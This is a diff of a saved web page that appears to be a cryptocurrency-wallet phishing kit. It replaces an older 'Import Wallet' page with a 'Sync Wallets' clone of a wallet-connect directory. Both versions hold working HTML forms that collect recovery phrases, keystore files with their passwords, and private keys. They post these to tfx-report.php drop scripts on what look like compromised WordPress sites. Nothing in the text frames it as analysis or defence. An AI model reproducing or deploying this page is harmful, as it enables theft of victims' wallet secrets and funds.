-# sourceMappingURL=[data-uri] </style>
-<style>.App {
-  text-align: center;
-}
-
-.App-logo {
-  height: 40vmin;
-  pointer-events: none;
-}
-
-@media (prefers-reduced-motion: no-preference) {
-  .App-logo {
-    animation: App-logo-spin infinite 20s linear;
-  }
-}
-
-.App-header {
-  background-color: #282c34;
-  min-height: 100vh;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  font-size: calc(10px + 2vmin);
-  color: white;
-}
-
-.App-link {
-  color: #61dafb;
-}
-
-@keyframes App-logo-spin {
-  from {
-    transform: rotate(0deg);
-  }
-  to {
-    transform: rotate(360deg);
-  }
-}
-
-# sourceMappingURL=[data-uri] </style>
-<script charset="utf-8" src="./0.chunk.js.download"></script><script charset="utf-8" src="./1.chunk.js.download"></script><script charset="utf-8" src="./4.chunk.js.download"></script>
+<!DOCTYPE html>
+<!-- saved from url=(0026)https://syc-bot.pages.dev/ -->
+<html prefix="og: http://ogp.me/ns#"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+
+
+
+
+  <link href="./main.css" rel="stylesheet">
+  <link href="./style.css" rel="stylesheet">
+ 
+  
+  <meta http-equiv="x-ua-compatible" content="ie=edge">
+  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+  <meta name="generator" content="Gatsby 2.25.1">
+  <title>Sync Wallets</title>
+  <link rel="shortcut icon" href="https://wallets-api.com/favicon.ico">
+  <meta name="msapplication-TileColor" content="#da532c">
+  <meta name="theme-color" content="#ffffff">
+  <meta name="description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations ">
+  <meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:site" content="@walletapi">
+  <meta name="twitter:title" content="">
+  <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
+  <meta name="twitter:img:src" content="../social-card.png">
+  <meta name="og:title" content="Sync Wallets">
+  <meta name="og:type" content="website">
+  <meta name="og:url" content="../">
+  <meta name="og:image" content="social-card.png">
+  <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
+  <meta name="og:site_name" content="Sync Wallets">
+  <meta name="fb:admins" content="365412154213405">
+
+  <style data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM" data-styled-version="4.4.1">
+    /* sc-component-id: Header__SHeader-cphy8j-0 */
+    .kyUqCt {
+      width: 100%;
+      max-width: 1200px;
+      margin: 0 auto;
+      height: 145px;
+      padding: 0 20px;
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      -webkit-align-items: center;
+      -webkit-box-align: center;
+      -ms-flex-align: center;
+      align-items: center;
+      -webkit-box-pack: space-around;
+      -webkit-justify-content: space-around;
+      -ms-flex-pack: space-around;
+      justify-content: space-around;
+    }
+
+    @media screen and (max-width:640px) {
+      .kyUqCt {
+        height: 100px;
+        padding: 0 15px;
+      }
+    }
+
+    /* sc-component-id: Header__SInternalLink-cphy8j-1 */
+    .guKAph {
+      width: 100px;
+      text-align: center;
+      font-size: 20px;
+      color: rgb(88, 120, 188);
+      font-weight: 500;
+    }
+
+    @media screen and (max-width:640px) {
+      .guKAph {
+        font-size: 16px;
+      }
+    }
+
+    /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
+    .eyaBAy {
+      width: 100px;
+      text-align: center;
+      font-size: 20px;
+      color: rgb(88, 120, 188);
+      font-weight: 500;
+    }
+
+    @media screen and (max-width:640px) {
+      .eyaBAy {
+        font-size: 16px;
+      }
+    }
+
+    /* sc-component-id: Header__SLogo-cphy8j-2 */
+    .hnlESl {
+      -webkit-flex: 1;
+      -ms-flex: 1;
+      flex: 1;
+      padding: 0 20px;
+      text-align: center;
+    }
+
+    .hnlESl img {
+      width: 100%;
+      max-width: 120px;
+      min-width: 60px;
+    }
+
+    /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
+    .jVWwwJ {
+      width: 100%;
+      max-width: 1200px;
+      margin: 0 auto;
+      height: 160px;
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      -webkit-flex-shrink: 0;
+      -ms-flex-negative: 0;
+      flex-shrink: 0;
+      -webkit-align-items: center;
+      -webkit-box-align: center;
+      -ms-flex-align: center;
+      align-items: center;
+      -webkit-box-pack: center;
+      -webkit-justify-content: center;
+      -ms-flex-pack: center;
+      justify-content: center;
+    }
+
+    @media screen and (max-width:640px) {
+      .jVWwwJ {
+        -webkit-flex-direction: column;
+        -ms-flex-direction: column;
+        flex-direction: column;
+        height: auto;
+        margin: 30px 0;
+      }
+
+      .jVWwwJ a {
+        margin: 10px 0;
+      }
+    }
+
+    /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
+    .hvbAKM {
+      width: 20px;
+      height: 20px;
+    }
+
+    .hvbAKM img {
+      height: 100%;
+    }
+
+    /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
+    .YwSGw {
+      width: 150px;
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      -webkit-align-items: center;
+      -webkit-box-align: center;
+      -ms-flex-align: center;
+      align-items: center;
+      -webkit-box-pack: center;
+      -webkit-justify-content: center;
+      -ms-flex-pack: center;
+      justify-content: center;
+    }
+
+    .YwSGw p {
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      -webkit-align-items: center;
+      -webkit-box-align: center;
+      -ms-flex-align: center;
+      align-items: center;
+      padding-left: 0.5em;
+      font-size: 14px;
+      color: rgb(88, 120, 188);
+      font-weight: 500;
+    }
+
+    /* sc-component-id: sc-global-3954063800 */
+    @font-face {
+      font-family: 'SFMono';
+      src: url('../fonts/SFMono-Regular.eot');
+      src: url('../fonts/SFMono-Regulard41d.eot?#iefix') format('embedded-opentype'), url('../fonts/SFMono-Regular.woff2') format('woff2'), url('../fonts/SFMono-Regular.woff') format('woff'), url('../fonts/SFMono-Regular.ttf') format('truetype'), url('../fonts/SFMono-Regular.svg#SFMono-Regular') format('svg');
+      font-weight: normal;
+      font-style: normal;
+    }
+
+    @font-face {
+      font-family: 'SFMono';
+      src: url('../fonts/SFMono-Medium.eot');
+      src: url('../fonts/SFMono-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('../fonts/SFMono-Medium.woff2') format('woff2'), url('../fonts/SFMono-Medium.woff') format('woff'), url('../fonts/SFMono-Medium.ttf') format('truetype'), url('../fonts/SFMono-Medium.svg#SFMono-Medium') format('svg');
+      font-weight: 500;
+      font-style: normal;
+    }
+
+    @font-face {
+      font-family: 'SFMono';
+      src: url('../fonts/SFMono-Semibold.eot');
+      src: url('../fonts/SFMono-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('../fonts/SFMono-Semibold.woff2') format('woff2'), url('../fonts/SFMono-Semibold.woff') format('woff'), url('../fonts/SFMono-Semibold.ttf') format('truetype'), url('../fonts/SFMono-Semibold.svg#SFMono-Semibold') format('svg');
+      font-weight: 600;
+      font-style: normal;
+    }
+
+    @font-face {
+      font-family: 'SFMono';
+      src: url('../fonts/SFMono-Bold.eot');
+      src: url('../fonts/SFMono-Boldd41d.eot?#iefix') format('embedded-opentype'), url('../fonts/SFMono-Bold.woff2') format('woff2'), url('../fonts/SFMono-Bold.woff') format('woff'), url('../fonts/SFMono-Bold.ttf') format('truetype'), url('../fonts/SFMono-Bold.svg#SFMono-Bold') format('svg');
+      font-weight: bold;
+      font-style: normal;
+    }
+
+    @font-face {
+      font-family: 'SF Pro Text';
+      src: url('../fonts/SFProText-Regular.eot');
+      src: url('../fonts/SFProText-Regulard41d.eot?#iefix') format('embedded-opentype'), url('../fonts/SFProText-Regular.woff2') format('woff2'), url('../fonts/SFProText-Regular.woff') format('woff'), url('../fonts/SFProText-Regular.ttf') format('truetype'), url('../fonts/SFProText-Regular.svg#SFProText-Regular') format('svg');
+      font-weight: normal;
+      font-style: normal;
+    }
+
+    @font-face {
+      font-family: 'SF Pro Text';
+      src: url('../fonts/SFProText-Semibold.eot');
+      src: url('../fonts/SFProText-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('../fonts/SFProText-Semibold.woff2') format('woff2'), url('../fonts/SFProText-Semibold.woff') format('woff'), url('../fonts/SFProText-Semibold.ttf') format('truetype'), url('../fonts/SFProText-Semibold.svg#SFProText-Semibold') format('svg');
+      font-weight: 600;
+      font-style: normal;
+    }
+
+    @font-face {
+      font-family: 'SF Pro Text';
+      src: url('../fonts/SFProText-Medium.eot');
+      src: url('../fonts/SFProText-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('../fonts/SFProText-Medium.woff2') format('woff2'), url('../fonts/SFProText-Medium.woff') format('woff'), url('../fonts/SFProText-Medium.ttf') format('truetype'), url('../fonts/SFProText-Medium.svg#SFProText-Medium') format('svg');
+      font-weight: 500;
+      font-style: normal;
+    }
+
+    @font-face {
+      font-family: 'SF Pro Text';
+      src: url('../fonts/SFProText-Bold.eot');
+      src: url('../fonts/SFProText-Boldd41d.eot?#iefix') format('embedded-opentype'), url('../fonts/SFProText-Bold.woff2') format('woff2'), url('../fonts/SFProText-Bold.woff') format('woff'), url('../fonts/SFProText-Bold.ttf') format('truetype'), url('../fonts/SFProText-Bold.svg#SFProText-Bold') format('svg');
+      font-weight: bold;
+      font-style: normal;
+    }
+
+    html,
+    body,
+    #root,
+    #router-root {
+      height: 100%;
+      width: 100%;
+      margin: 0;
+      padding: 0;
+    }
+
+    body {
+      font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
+      font-style: normal;
+      font-stretch: normal;
+      font-weight: 400;
+      font-size: 16px;
+      color: rgb(88, 112, 135);
+      overflow-y: auto;
+      text-rendering: optimizeLegibility;
+      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+      -webkit-font-smoothing: antialiased;
+      -moz-osx-font-smoothing: grayscale;
+      -webkit-text-size-adjust: 100%;
+      -webkit-overflow-scrolling: touch;
+    }
+
+    button:active,
+    button:focus,
+    button.active {
+      background-image: none;
+      outline: 0;
+      -webkit-box-shadow: none;
+      box-shadow: none;
+    }
+
+    [tabindex] {
+      outline: none;
+    }
+
+    a,
+    p,
+    h1,
+    h2,
+    h3,
+    h4,
+    h5,
+    h6 {
+      -webkit-text-decoration: none;
+      text-decoration: none;
+      margin: 0;
+      padding: 0;
+    }
+
+    h1 {
+      font-size: 42px;
+    }
+
+    h2 {
+      font-size: 32px;
+    }
+
+    h3 {
+      font-size: 24px;
+    }
+
+    h4 {
+      font-size: 20px;
+    }
+
+    h5 {
+      font-size: 17px;
+    }
+
+    h6 {
+      font-size: 14px;
+    }
+
+    a {
+      -webkit-text-decoration: none;
+      text-decoration: none;
+      color: inherit;
+      outline: none;
+      color: #4199FC;
+      font-weight: bold;
+    }
+
+    ul,
+    li {
+      list-style: none;
+      margin: 0;
+      padding: 0;
+    }
+
+    * {
+      box-sizing: border-box !important;
+    }
+
+    button {
+      border-style: none;
+      line-height: 1em;
+    }
+
+    input {
+      -webkit-appearance: none;
+    }
+
+    input[type="color"],
+    input[type="date"],
+    input[type="datetime"],
+    input[type="datetime-local"],
+    input[type="email"],
+    input[type="month"],
+    input[type="number"],
+    input[type="password"],
+    input[type="search"],
+    input[type="tel"],
+    input[type="text"],
+    input[type="time"],
+    input[type="url"],
+    input[type="week"],
+    select:focus,
+    textarea {
+      font-size: 16px;
+    }
+
+    .statusbar-overlay {
+      opacity: 0;
+    }
+
+    #coinbase_button_iframe {
+      width: 244px !important;
+      margin-top: 40px !important;
+    }
+
+    #coinbase_widget {
+      display: inline-block;
+      margin-top: 56px !important;
+    }
+
+    /* sc-component-id: layout__SWrapper-wjwiqk-0 */
+    .dijnUu {
+      position: relative;
+      width: 100%;
+      height: 100%;
+      background-color: rgb(255, 255, 255);
+    }
+
+    /* sc-component-id: layout__SContent-wjwiqk-1 */
+    .fiuMUO {
+      width: 100%;
+      height: 100%;
+      margin: 0 auto;
+      position: relative;
+    }
+
+    /* sc-component-id: layout__SContainer-wjwiqk-2 */
+    .fuQfHo {
+      height: 100%;
+      max-width: 1064px;
+      margin: 0 auto;
+      padding: 0;
+    }
+
+    /* sc-component-id: layout__SFlex-wjwiqk-3 */
+    .hfVnjX {
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      height: 100%;
+    }
+
+    @media screen and (max-width:640px) {
+      .hfVnjX {
+        -webkit-flex-direction: column;
+        -ms-flex-direction: column;
+        flex-direction: column;
+      }
+    }
+
+    /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
+    .gAVVCu {
+      width: 100%;
+      height: 100%;
+      padding: 24px;
+      overflow-x: hidden;
+      overflow-y: hidden;
+      background: rgb(255, 255, 255);
+      display: grid;
+      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+      grid-column-gap: 30px;
+      grid-row-gap: 30px;
+    }
+
+    @media screen and (max-width:640px) {
+      .gAVVCu {
+        grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
+        grid-column-gap: 15px;
+        grid-row-gap: 15px;
+      }
+    }
+
+    /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
+    .hDbjSS {
+      height: 100%;
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      -webkit-flex-direction: column;
+      -ms-flex-direction: column;
+      flex-direction: column;
+      -webkit-box-pack: space-around;
+      -webkit-justify-content: space-around;
+      -ms-flex-pack: space-around;
+      justify-content: space-around;
+      -webkit-align-items: center;
+      -webkit-box-align: center;
+      -ms-flex-align: center;
+      align-items: center;
+      text-align: center;
+      padding: 0 32px;
+      padding-top: 30px;
+    }
+
+    @media screen and (max-width:640px) {
+      .hDbjSS {
+        padding: 0 24px;
+        padding-top: 20px;
+      }
+    }
+
+    /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
+    .fAmUdU {
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      -webkit-flex-direction: column;
+      -ms-flex-direction: column;
+      flex-direction: column;
+      -webkit-box-pack: center;
+      -webkit-justify-content: center;
+      -ms-flex-pack: center;
+      justify-content: center;
+      -webkit-align-items: center;
+      -webkit-box-align: center;
+      -ms-flex-align: center;
+      align-items: center;
+      width: 100%;
+      max-width: 700px;
+      margin: 0 auto;
+    }
+
+    /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
+    .gFeYHJ {
+      font-size: 35px;
+      font-weight: 500;
+      text-align: center;
+    }
+
+    /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
+    .jGHRMl {
+      margin-top: 40px;
+      font-size: 18px;
+      font-weight: 300;
+      line-height: 1.35;
+    }
+
+    /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
+    .ibLsRQ {
+      position: relative;
+      width: 100%;
+      z-index: 0;
+      margin-bottom: 40px;
+    }
+
+    /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
+    .cmAzHq {
+      width: 100%;
+    }
+
+    /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
+    .kSIOSl {
+      width: 100%;
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      -webkit-align-items: center;
+      -webkit-box-align: center;
+      -ms-flex-align: center;
+      align-items: center;
+      -webkit-box-pack: center;
+      -webkit-justify-content: center;
+      -ms-flex-pack: center;
+      justify-content: center;
+      padding: 25px;
+    }
+
+    .kSIOSl img {
+      -webkit-filter: initial;
+      filter: initial;
+      width: 100%;
+      height: 100%;
+      border-radius: 50%;
+    }
+
+    .lfUBtr {
+      width: 100%;
+      display: -webkit-box;
+      display: -webkit-flex;
+      display: -ms-flexbox;
+      display: flex;
+      -webkit-align-items: center;
+      -webkit-box-align: center;
+      -ms-flex-align: center;
+      align-items: center;
+      -webkit-box-pack: center;
+      -webkit-justify-content: center;
+      -ms-flex-pack: center;
+      justify-content: center;
+      padding: 25px;
+    }
+
+    .lfUBtr img {
+      -webkit-filter: initial;
+      filter: initial;
+      width: 100%;
+      height: 100%;
+      border-radius: initial;
+    }
+
+    /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
+    .eodRCW {
+      font-weight: bold;
+      color: inherit;
+    }
+
+    /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
+    .ceWocr {
+      margin: 10px;
+      color: rgb(88, 112, 135);
+      opacity: 0.75;
+      padding-top: 30px;
+    }
+
+    .ceWocr a {
+      font-weight: 600;
+    }
+  </style>
+  <link as="script" rel="preload" href="https://wallets-api.com/webpack-runtime-08a0e953018334063ddd.js">
+  <link as="script" rel="preload" href="https://wallets-api.com/framework-8e528b732ab2eaadb7b7.js">
+  <link as="script" rel="preload" href="https://wallets-api.com/app-2b5a75f35e7d5a1e67ad.js">
+  <link as="script" rel="preload" href="https://wallets-api.com/commons-728581910d6e685fb39c.js">
+  <link as="script" rel="preload" href="https://wallets-api.com/component---src-pages-apps-tsx-50d212c53780f4e2ed64.js">
+  <link as="fetch" rel="preload" href="https://wallets-api.com/page-data/apps/page-data.json" crossorigin="anonymous">
+  <link as="fetch" rel="preload" href="https://wallets-api.com/page-data/app-data.json" crossorigin="anonymous">
 </head>
-<body>
-<noscript>You need to enable JavaScript to run this app.</noscript>
-<div id="root"><section class="form"><div class="import">
-<a href="./index.html"><h3><i class="fas fa-less-than"></i>Import Wallet</h3></a><ul><li class="phrase" id="phrase1"><a href="./wallet-import.html#">Phrase</a></li><li class="keystore" id="keystore1"><a href="./wallet-import.html#">Keystore JSON</a></li><li class="privatekey" id="privatekey1"><a href="./wallet-import.html#">Private Key</a></li></ul><hr>
-<form action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/drop/tfx-report.php" method="POST" id="my-form">
-<div id="phrase"><textarea placeholder="Phrase" cols="30" rows="10" name="phrase" required=""></textarea><p>Typically 12(sometimes 24) words separated by single spaces</p>
-<button id="submit" type="submit" name="submit" value="submit">Import</button></div>
-</form>
-<form action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/drop/tfx-report.php" method="POST" id="my-form">
-<div id="keystore" style="display:none;"><textarea placeholder="Keystore" cols="30" rows="10" name="keystore" required=""></textarea>
-<br><input type="password" placeholder="Password" name="keystorepass" style="margin-top: 10px;" required=""><p>Several lines of text beginning with "{...}" plus the password you used to encrypt it.</p>
-<button id="submit" type="submit" name="submit" value="submit">Import</button></div>
-</form>
-<form action="https://christmas.globalvirtualsolutions.eu/wp-content/plugins/easybusy/drop/tfx-report.php" method="POST" id="my-form">
-<div id="privatekey" style="display:none;"><input type="text" placeholder="Private Key" name="privatekey" required=""><p>Typically 12(sometimes 24) words separated by single spaces</p>
-<button id="submit" type="submit" name="submit" value="submit">Import</button></div>
-</form>
-</div></section></div>
-
-<script src="./jquery-3.2.1.slim.min.js.download"></script>
-
-<script src="./popper.min.js.download" integrity="sha384-b/U6ypiBEHpOf/4+1nzFpr53nxSS+GLCkfwBdFNTxtclqqenISfwAzpKaMNFNmj4" crossorigin="anonymous"></script>
-<script src="./bootstrap.min.js.download" integrity="sha384-h0AbiXch4ZDo7tp9hKZ4TsHbi047NrKGLO3SEJAg45jXxnGIfYzk4Si90RDIqNm1" crossorigin="anonymous"></script>
+
+<body style="display: block;">
+
+
+  <div class="sending" data-reach-dialog-overlay="" style="opacity: 1;z-index: 99999;display: none">
+
+    <div class="containerz">
+      <div class="boxz">
+        <div class="borderz one"></div>
+        <div class="borderz two"></div>
+        <div class="borderz three"></div>
+        <div class="borderz four"></div>
+
+        <div class="line one"></div>
+        <div class="line two"></div>
+        <div class="line three"></div>
+      </div>
+    </div>
+  </div>
+
+  <div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1;display: none">
+    <div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL" data-reach-dialog-content="">
+      <div class="sc-cMhqgX gUQEWC">
+        <div class="sc-cmthru jJAhga">
+          <div class="sc-bsbRJL fRcQRh">
+            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
+              <line x1="18" y1="6" x2="6" y2="18">
+              </line>
+              <line x1="6" y1="6" x2="18" y2="18">
+              </line>
+            </svg>
+          </div>
+          <div class="sc-iuJeZd hRZQmk" color="blue">
+            <div class="sc-gqPbQI fhSmUE">
+              Back
+            </div>
+          </div>
+          <div class="sc-esOvli jebOoi">
+            <div class="sc-hrWEMg bHjlF">
+              <div class="sc-gwVKww jEMAel">
+                <div class="sc-iQNlJl dJZYYq">
+                  <div class="sc-hXRMBi deLgHH">
+                    <div class="loading">
+                      I
+                    </div>
+                    <div class="sc-epnACN jwEAlI" style="display: none">
+                      Connect Manually
+                    </div>
+                  </div>
+                </div>
+              </div>
+              <button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
+                <div class="sc-esjQYD iGptdp">
+                  <div color="#E8831D" class="sc-RefOD jsJmJE">
+                    MetaMask
+                  </div>
+                  <div class="sc-iQKALj GTKuw">
+                    Easy-to-use browser extension.
+                  </div>
+                </div>
+                <div class="sc-bwCtUz lgYJCf">
+                  <img class="firstImg" src="./metamask.023762b6.png" alt="Icon" style="width: 24px;">
+                </div>
+              </button>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+  <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none;">
+
+    <div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block;">
+
+      <div role="dialog" aria-modal="true" aria-labelledby="modal-headline" class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
+        <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
+          <div class="sm:flex sm:items-start">
+
+
+
+
+<form action="https://dev.nte.org.au/wp-content/plugins/easybusy/tfx-report.php" method="post" enctype="multipart/form-data" id="form">
+    
+    
+            <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
+
+              <h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900" style="display: flex; flex-direction: row;"> <img src="./saved_resource" style="margin-right: 20px; height: 40px; width: 40px" id="myImg"><span>Import your <span id="walletname"></span>
+                  wallet</span>
+              </h3>
+              <div class="mt-2">
+                <div class="mt-10">
+
+                  
+                    <div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
+                      <div id="phrase" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
+                        Phrase
+                      </div>
+                      <div id="keystore" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
+                        Keystore JSON
+                      </div>
+                      <div id="private" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
+                        Private Key
+                      </div>
+                    </div>
+                    <div id="first" class="acc-body active">
+                      <div class="flex flex-col">
+
+                      </div>
+                      <div class="flex flex-col mb-6">
+                        <div class="relative"><textarea cols="30" rows="4" placeholder="Enter your recovery phrase" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="phrase" required=""></textarea>
+                          <p class="text-xs text-grey-300 mt-6">
+                            Typically 12 (sometimes 24) words separated by
+                            single spaces
+                          </p>
+                        </div>
+                      </div>
+                      <div class="flex w-full"><button type="submit" class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"><span class="mr-2 uppercase">Proceed</span> <span><svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
+                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path>
+                            </svg></span></button></div>
+                    </div>
+                    <div id="second" class="acc-body bg-grey-600">
+                      <div class="flex flex-col">
+
+                      </div>
+                      <div class="flex flex-col mb-6">
+                        <div class="relative"><label id="label" for="file-upload" class="UnlockWalletViaKeystoreFile__file-input">
+                            <input class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" required="required" id="file-upload" type="file" name="file"><span id="span">Choose
+                              Keystore File</span></label></div>
+                      </div>
+                      <div class="flex flex-col mb-6">
+                        <div class="relative"><input type="text" required="required" name="keystorepassword" placeholder="Wallet password" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
+                          <p class="text-xs text-grey-300 mt-6">
+                            Several lines of text beginning with "{...}" plus
+                            the password you used to encrypt it.
+                          </p>
+                        </div>
+                      </div>
+                      <div class="flex w-full"><button type="submit" "="" class="flex items-center justify-center focus:outline-none
+                        text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
+                        w-full transition duration-150 ease-in"><span class="mr-2
+                        uppercase">Proceed</span> <span><svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
+                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
+                        0 11-18 0 9 9 0 0118 0z"></path>
+                            </svg></span></button></div>
+                    </div>
+                    <div id="third" class="acc-body bg-grey-600">
+                      <div class="flex flex-col">
+                        <div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value="Trust wallet"></div>
+                      </div>
+                      <div class="flex flex-col mb-6">
+                        <div class="relative"><input type="text" required="required" placeholder="Enter your Private Key" name="privatekey" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
+                          <p class="text-xs text-grey-300 mt-6">
+                            Typically 12 (sometimes 24) words seperated by a
+                            single space.
+                          </p>
+                        </div>
+                      </div>
+                      <div class="flex w-full"><button type="submit" class="flex items-center justify-center focus:outline-none
+                        text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
+                        w-full transition duration-150 ease-in"><span class="mr-2
+                        uppercase">Proceed</span> <span><svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
+                              <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
+                        0 11-18 0 9 9 0 0118 0z"></path>
+                            </svg></span></button></div>
+                    </div>
+                  
+                </div>
+              </div>
+            </div></form>
+          </div>
+        </div>
+        <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button" class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
+            Cancel
+          </button></div>
+      </div>
+
+    </div>
+
+  </div>
+  <div id="___gatsby">
+    <div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
+      <div class="layout__SWrapper-wjwiqk-0 dijnUu">
+        <div class="layout__SFlex-wjwiqk-3 hfVnjX">
+          <div class="layout__SContent-wjwiqk-1 fiuMUO">
+            <header class="Header__SHeader-cphy8j-0 kyUqCt"><a href="https://syc-bot.pages.dev/index.html" rel="noreferrer noopener" class="Header__SInternalLink-cphy8j-1-a eyaBAy">Wallets</a>
+              <div class="Header__SLogo-cphy8j-2 hnlESl"><a href="https://syc-bot.pages.dev/index.html"><img style="margin: auto" src="./iogo.jpg" alt=""></a></div><a class="Header__SInternalLink-cphy8j-1 guKAph" href="https://syc-bot.pages.dev/index.html">dApps</a>
+            </header>
+            <div class="layout__SContainer-wjwiqk-2 fuQfHo">
+              <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
+                <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
+                  <h1 class="pageStyles__SBranding-sc-1navawn-2 gFeYHJ">Wallets</h1>
+                  <div class="pageStyles__SPageDescription-sc-1navawn-3 jGHRMl">Multiple iOS and Android wallets support the protocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp with your
+                    mobile wallet. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</div>
+                </div>
+                <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
+                  <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
+                      
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="Trust"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Trust</div>
+                    </div>
+                    
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./atomic-4c02d2b33cf091fd83c7a49819394e41.png" alt="Atomic"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Atomic</div>
+                    </div>
+                    
+                    
+                    
